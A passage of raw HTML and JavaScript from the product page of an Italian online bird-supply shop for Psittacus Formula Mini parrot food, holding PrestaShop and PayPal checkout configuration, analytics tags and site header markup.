https:\/\/shop.hobbyuccelli.it\/identita","index":"https:\/\/shop.hobbyuccelli.it\/","my_account":"https:\/\/shop.hobbyuccelli.it\/il-mio-account","order_confirmation":"https:\/\/shop.hobbyuccelli.it\/conferma-ordine","order_detail":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=order-detail","order_follow":"https:\/\/shop.hobbyuccelli.it\/segui-ordine","order":"https:\/\/shop.hobbyuccelli.it\/ordine","order_return":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=order-return","order_slip":"https:\/\/shop.hobbyuccelli.it\/buono-ordine","pagenotfound":"https:\/\/shop.hobbyuccelli.it\/pagina-non-trovata","password":"https:\/\/shop.hobbyuccelli.it\/recupero-password","pdf_invoice":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop.hobbyuccelli.it\/offerte-speciali-prodotti-ornitologia","product":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=product","registration":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=registration","search":"https:\/\/shop.hobbyuccelli.it\/ricerca","sitemap":"https:\/\/shop.hobbyuccelli.it\/mappa-negozio-hobby-uccelli-shop","stores":"https:\/\/shop.hobbyuccelli.it\/negozi","supplier":"https:\/\/shop.hobbyuccelli.it\/fornitore","new_products":"https:\/\/shop.hobbyuccelli.it\/nuovi-prodotti","brands":"https:\/\/shop.hobbyuccelli.it\/marchi-prodotti-ornitologici","register":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=registration","order_login":"https:\/\/shop.hobbyuccelli.it\/ordine?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/shop.hobbyuccelli.it\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/shop.hobbyuccelli.it\/"},{"title":"Alimenti","url":"https:\/\/shop.hobbyuccelli.it\/3-alimenti-per-uccelli.html"},{"title":"Estrusi","url":"https:\/\/shop.hobbyuccelli.it\/18-estrusi-uccelli.html"},{"title":"Estrusi per pappagalli","url":"https:\/\/shop.hobbyuccelli.it\/80-estrusi-per-pappagalli.html"},{"title":"Psittacus Formula Mini","url":"https:\/\/shop.hobbyuccelli.it\/estrusi-per-pappagalli\/642-estrusi-psittacus-formula-mini.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769041063,"static_token":"46d571d471c72ed2826df9a3d58b3c8a","token":"9cb7afd7fb61d540b8cd6f3e93d1ea71","debug":false};var ps_checkoutApplePayUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/applepay?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutAutoRenderDisabled = false;var ps_checkoutCancelUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/cancel?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX"];var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};var ps_checkoutCartProductCount = 0;var ps_checkoutCheckUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/check?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Checkout","checkout.go.back.link.title":"Torna al pagamento","checkout.card.payment":"Pagamento con carta","checkout.page.heading":"Riepilogo dell\u2019ordine","checkout.cart.empty":"Il tuo carrello \u00e8 vuoto.","checkout.page.subheading.card":"Carta","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Hai scelto di pagare con una carta.","checkout.payment.by.paypal":"Hai scelto di pagare con PayPal.","checkout.order.summary":"Ecco un riepilogo del tuo ordine:","checkout.order.amount.total":"L\u2019importo totale del tuo ordine ammonta a","checkout.order.included.tax":"(IVA inclusa)","checkout.order.confirm.label":"Confermare l\u2019ordine facendo clic su \u201cConfermo l\u2019ordine\u201d","checkout.payment.token.delete.modal.header":"Eliminare questo metodo di pagamento?","checkout.payment.token.delete.modal.content":"Il seguente metodo di pagamento sar\u00e0 eliminato dal tuo account:","checkout.payment.token.delete.modal.confirm-button":"Elimina metodo di pagamento","checkout.payment.loader.processing-request":"Attendere, stiamo elaborando la tua richiesta","checkout.payment.others.link.label":"Altri metodi di pagamento","checkout.payment.others.confirm.button.label":"Confermo l\u2019ordine","checkout.form.error.label":"Si \u00e8 verificato un errore durante il pagamento. Riprova o contatta il team di supporto.","loader-component.label.header":"Grazie per l\u2019acquisto!","loader-component.label.body":"Si prega di attendere durante l'elaborazione del tuo pagamento","loader-component.label.body.longer":"Ci stiamo impiegando pi\u00f9 del previsto. Attendere prego\u2026","payment-method-logos.title":"Pagamenti sicuri al 100%.","express-button.cart.separator":"o","express-button.checkout.express-checkout":"Acquisto rapido","ok":"Ok","cancel":"Annulla","paypal.hosted-fields.label.card-name":"Nome del titolare","paypal.hosted-fields.placeholder.card-name":"Nome del titolare","paypal.hosted-fields.label.card-number":"Numero di carta","paypal.hosted-fields.placeholder.card-number":"Numero di carta","paypal.hosted-fields.label.expiration-date":"Data di scadenza","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"CVC","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"Nessuna istanza del SDK JavaScript di PayPal","error.google-pay-sdk":"Nessuna istanza del SDK JavaScript di Google Pay","error.apple-pay-sdk":"Nessuna istanza del SDK JavaScript di Apple Pay","error.google-pay.transaction-info":"Si \u00e8 verificato un errore durante il recupero delle informazioni sulla transazione Google Pay","error.apple-pay.payment-request":"Si \u00e8 verificato un errore durante il recupero della richiesta di pagamento Apple Pay","error.paypal-sdk.contingency.cancel":"Autenticazione del titolare della carta annullata. Si prega di scegliere un altro metodo di pagamento o riprovare.","error.paypal-sdk.contingency.error":"Si \u00e8 verificato un errore durante l'autenticazione del titolare della carta. Si prega di scegliere un altro metodo di pagamento o riprovare.","error.paypal-sdk.contingency.failure":"Autenticazione del titolare della carta fallita. Si prega di scegliere un altro metodo di pagamento o riprovare.","error.paypal-sdk.contingency.unknown":"L'identit\u00e0 del titolare della carta non pu\u00f2 essere verificata. Si prega di scegliere un altro metodo di pagamento o riprovare.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Non possiamo elaborare il tuo pagamento Apple Pay al momento. Questo potrebbe essere dovuto a un problema di verifica della configurazione del pagamento per questo sito. Riprova pi\u00f9 tardi o scegli un altro metodo di pagamento.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Abbiamo riscontrato un problema durante l\u2019elaborazione del tuo pagamento Apple Pay. Verifica i dettagli del tuo ordine e riprova o utilizza un altro metodo di pagamento."};var ps_checkoutCheckoutUrl = "https:\/\/shop.hobbyuccelli.it\/ordine";var ps_checkoutConfirmUrl = "https:\/\/shop.hobbyuccelli.it\/conferma-ordine";var ps_checkoutCreateUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/create?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutCustomMarks = {"google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg","apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg"};var ps_checkoutExpressCheckoutCartEnabled = false;var ps_checkoutExpressCheckoutOrderEnabled = false;var ps_checkoutExpressCheckoutProductEnabled = false;var ps_checkoutExpressCheckoutSelected = false;var ps_checkoutExpressCheckoutUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/ExpressCheckout?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutFundingSource = "paypal";var ps_checkoutFundingSourcesSorted = ["paypal","paylater","card","google_pay","apple_pay"];var ps_checkoutGooglePayUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/googlepay?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";var ps_checkoutHostedFieldsEnabled = true;var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";var ps_checkoutPayLaterCartPageButtonEnabled = false;var ps_checkoutPayLaterCategoryPageBannerEnabled = false;var ps_checkoutPayLaterHomePageBannerEnabled = false;var ps_checkoutPayLaterOrderPageBannerEnabled = true;var ps_checkoutPayLaterOrderPageButtonEnabled = false;var ps_checkoutPayLaterOrderPageMessageEnabled = false;var ps_checkoutPayLaterProductPageBannerEnabled = false;var ps_checkoutPayLaterProductPageButtonEnabled = false;var ps_checkoutPayLaterProductPageMessageEnabled = false;var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};var ps_checkoutPayPalEnvironment = "LIVE";var ps_checkoutPayPalOrderId = "";var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"AUMLDT43SWXPG","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2024-04-01","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"bancontact,eps,ideal,mybank,p24,blik","enableFunding":"paylater","components":"marks,funding-eligibility,googlepay,applepay"};var ps_checkoutPayWithTranslations = {"paypal":"Paga con un conto PayPal","paylater":"Paga a rate con PayPal Pay Later","card":"Paga tramite carta - pagamenti 100% sicuri","google_pay":"Paga tramite Google Pay","apple_pay":"Paga tramite Apple Pay"};var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";var ps_checkoutPaymentUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/payment?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutRenderPaymentMethodLogos = true;var ps_checkoutValidateUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/validate?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutVaultUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/vault?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutVersion = "8.5.0.6";var psemailsubscription_subscription = "https:\/\/shop.hobbyuccelli.it\/module\/ps_emailsubscription\/subscription";var static_token = "46d571d471c72ed2826df9a3d58b3c8a";var trustedshopseasyintegration_css = "https:\/\/shop.hobbyuccelli.it\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.2.0.3.css";var tvMainSmartSpeed = "600";var tvcms_base_dir = "https:\/\/shop.hobbyuccelli.it\/";var tvcms_setting = true;var tvthemename = "v1_electron_1";var wish_link = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmswishlist\/mywishlist";</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <!-- Module TvcmsInfiniteScroll for PRODUCTS --><link rel="dns-prefetch" href="https://shop.hobbyuccelli.it" /><link rel="preconnect" href="https://shop.hobbyuccelli.it" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/../fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2" as="font" type="font/woff2" crossorigin media='(min-width: 992px)' /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/roboto.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/roboto-condensed.css" media='(min-width: 992px)' /><!-- INIZIO  Google Tag Manager -->
	
<!-- INIZIO  Google ANALITYCS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-61LV5J6Y64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-61LV5J6Y64');
</script>
<!-- FINE  Google ANALITYCS -->	
	
	
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3GTFZXM');</script>
<!-- End Google Tag Manager -->	
	
<!-- FINE   Google Tag Manager --><meta content="width=device-width, initial-scale=1" name="viewport"><meta property="og:type" content="product"><meta property="og:url" content="https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-estrusi-psittacus-formula-mini.html"><meta property="og:title" content="Psittacus Formula Mini - Alimento estruso per pappagallini"><meta property="og:site_name" content="Hobby Uccelli Shop"><meta property="og:description" content="Psittacus Formula Mini è un alimento estruso per pappagalli di altissima qualità formulato per Calopsitta, Cacatua rosa, Conuro del sole, Neophema, Rosella."><meta property="og:image" content="https://shop.hobbyuccelli.it/2326-large_default/estrusi-psittacus-formula-mini.jpg"><meta property="product:pretax_price:amount" content="8.173077"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="8.5"><meta property="product:price:currency" content="EUR"></head><body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-642 product-psittacus-formula-mini product-id-category-80 product-id-manufacturer-31 product-id-supplier-0 product-available-for-order text1-dark  text2-dark"  data-mouse-hover-img='1' data-menu-sticky='1'><main><div class="tv-main-div " style='background-color:#ffffff;;background-repeat:repeat;background-attachment:fixed;'><header id="header">	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3GTFZXM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
<!--BANNER X PROMO IN EVIDENZA-->	
<!-- 	
<div class="row">
	<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="background-color: #000; color: #fff; font-weight: bold; text-align: center; padding: 3px;"><span style="background-color: #ff0000; padding: 3px;"> BLACK FRIDAY -10%</span> CON UN ORDINE MINIMO DI 49€ 
		</div>
	</div>
-->	

<!--BANNER X PROMO IN EVIDENZA-->		

    <div class="tvcmsdesktop-top-header-wrapper header-1" data-header-layout="1"><div class='container-fluid tvcmsdesktop-top-header'><div class="container tvcmsdesktop-top-wrapper"><div class='tvheader-offer-wrapper col-xl-6 col-lg-6 col-md-6 col-sm-12'><div class="tvheader-nav-offer-text"><i class='material-icons'>&#xe8d0;</i><p>SPEDIZIONE da 5,99€ e GRATIS in Italia da 55€*</p></div></div><div class='tvheader-language-currency-wrapper col-xl-6 col-lg-6 col-md-6 col-sm-12'><div class="tvheader-language"><span id="hd-infocontact"><a href="tel:+3908231499478" target="_blank" title="Contattaci al telefono"><i class="material-icons">phone</i> 0823 14 99 478</a><a href="https://wa.me/393892490671" rel="nofollow" title="Contattaci su Whatsapp"><i class="material-icons">sms</i> 389 24 90 671</a></span></div><div class="tvheader-currency"></div></div></div></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://shop.hobbyuccelli.it/"><img class="logo img-responsive" src="https://shop.hobbyuccelli.it/img/logo-1740302678.jpg" alt="Hobby Uccelli Shop" loading="lazy" height="35" width="201"></a></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-search"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" data-search-controller-url="//shop.hobbyuccelli.it/ricerca"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//shop.hobbyuccelli.it/ricerca"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="Cerca prodotti" aria-label="Ricerca" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="31.377px" height="30.938px" viewBox="0 0 31.377 30.938" xml:space="preserve"><g><path style="fill:none;stroke:#000000;stroke-width:0.6;stroke-miterlimit:10;" d="M15.666,17.321c7.626,0,13.904,5.812,14.837,13.316h0.525c-1.253-8.325-7.642-13.6-15.341-13.6c-7.698,0-14.088,5.274-15.339,13.6h0.48C1.764,23.134,8.041,17.321,15.666,17.321z"></path><path style="fill:#FFD742;" d="M15.688,16.992c-4.494,0-8.15-3.654-8.15-8.148c0-4.497,3.656-8.152,8.15-8.152c4.497,0,8.15,3.655,8.15,8.152C23.839,13.338,20.186,16.992,15.688,16.992"></path><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="15.689" cy="8.838" r="8.338"></circle></g></svg><span>Registrati / Entra</span></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://shop.hobbyuccelli.it/il-mio-account" class="tvhedaer-sign-btn" title="Accedi al tuo account cliente" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Accedi</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://shop.hobbyuccelli.it/';var static_token='46d571d471c72ed2826df9a3d58b3c8a';var isLogged ='';var loggin_required='You must be logged in to manage your wishlist.	';var deleted_wishlist ='The Wishlist was successfully deleted.';var default_wishlist ='The Default wishlist was set successfully.';var added_to_wishlist ='The product was successfully added to your wishlist.	';var mywishlist_url='https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Lista dei desideri</span><span class="cart-wishlist-number tvwishlist-number">(0	)</span></div></a></div></li><li class="tvheader-compare "><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://shop.hobbyuccelli.it/module/tvcmsproductcompare/productcomparelist" title="Product Compare"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> confrontare  <span class="count-product">(0)</span></div></a></div></li><li class="tvheader-language hidden-lg-up"></li><li class="tvheader-currency hidden-lg-up"></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart"><div id="_desktop_cart"><div class="blockcart cart-preview inactive tv-header-cart" data-refresh-url="//shop.hobbyuccelli.it/module/ps_shoppingcart/ajax"><div class="tvheader-cart-wrapper "><div class='tvheader-cart-btn-wrapper'><a rel="nofollow" href="JavaScript:void(0);" data-url='//shop.hobbyuccelli.it/carrello?action=show' title='Carrello'><div class="tvcart-icon-text-wrapper"><div class="tv-cart-icon tvheader-right-icon tv-cart-icon-main"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="36px" height="36.289px" viewBox="0 0 36 36.289" xml:space="preserve"><g><path style="fill:#FFD741;" d="M6.266,11.058h28.609l-6.657,11.975H8.019C8.019,23.033,5.582,12.35,6.266,11.058"></path><path d="M9.174,29.448c-0.29,0-0.525-0.235-0.525-0.523c0-0.291,0.236-0.528,0.525-0.528h22.059c1.223,0,2.217-0.995,2.217-2.218c0-1.224-0.994-2.22-2.217-2.22H8.193c-0.257,0-0.475-0.183-0.517-0.435L4.537,5.223L0.25,0.992c-0.101-0.098-0.157-0.229-0.16-0.37C0.088,0.483,0.142,0.351,0.241,0.248C0.339,0.146,0.473,0.09,0.615,0.09c0.14,0,0.268,0.052,0.37,0.149l4.396,4.286c0.081,0.078,0.133,0.177,0.151,0.287l0.914,5.322h28.938c0.188,0,0.361,0.101,0.454,0.264c0.095,0.163,0.094,0.364-0.001,0.526L28.88,22.907h2.354c1.803,0,3.27,1.468,3.27,3.271c0,1.803-1.467,3.27-3.27,3.27H9.174z M8.637,22.907h18.912l6.922-11.721H6.626L8.637,22.907z"></path><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="15.269" cy="33.8" rx="1.934" ry="1.963"></ellipse><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="25.147" cy="33.8" rx="1.934" ry="1.963"></ellipse></g></svg></div><div class="tv-cart-cart-inner"><span class="cart-products-count">0</span></div></div></a></div><div class="ttvcmscart-show-dropdown-right"><div class="ttvcart-no-product"><div class="ttvcart-close-title-count tdclose-btn-wrap"><button class="ttvclose-cart"></button><div class="ttvcart-top-title"><h4>Carrello</h4></div><div class="ttvcart-counter"><span class="ttvcart-products-count">0</span></div></div></div></div><!-- Start DropDown header cart --></div></div></div></div></div></div></div></div></div><div class="tvcms-header-menu-offer-wrapper tvcmsheader-sticky"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu'><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Navigazione</li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span>Alimenti</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/20-integratori-alimentari-uccelli.html"><span>Integratori</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/26-accessori-allevamento-uccelli.html"><span>Accessori</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/35-gabbie-voliere-uccelli.html"><span>Gabbie</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/40-cure-ed-igiene-per-uccelli-domestici.html"><span>Cure ed igiene</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/43-mangiatoie-nidi-mangimi-per-uccelli-selvatici.html"><span>Uccelli Selvatici</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/159-avicoli.html"><span>Avicoli</span></a></li><li class="level-1 "><a href="https://shop.hobbyuccelli.it/175-colombi.html"><span>Colombi</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/112-pet-co.html"><span>Pet & Co</span></a></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide"><div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:0823 14 99 478 "><i class='material-icons'>&#xe0b0;</i><span>0823 14 99 478 </span></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh1 mobile-header-1" data-header-mobile-layout="1"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'><div class="tvheader-nav-offer-text"><i class='material-icons'>&#xe8d0;</i><p>SPEDIZIONE da 5,99€ e GRATIS in Italia da 55€*</p></div></div></div><div class='tvcmsmobile-header-menu-offer-text tvcmsheader-sticky'><div class="tvcmsmobile-header-menu col-md-1 col-sm-12 col-xs-2"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div></div><div class="tvcmsmobile-header-logo-right-wrapper col-md-8 col-sm-12 col-xs-2"><div id='tvcmsmobile-header-logo'></div></div><div class="col-md-3 col-sm-12 col-xs-8 tvcmsmobile-cart-acount-text"><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div></div><div class='tvcmsmobile-header-search-logo-wrapper'><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div id="tvcmsmobile-search"></div></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div class="container  tv-left-layout"><nav data-depth="5" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span itemprop="name">Alimenti</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" 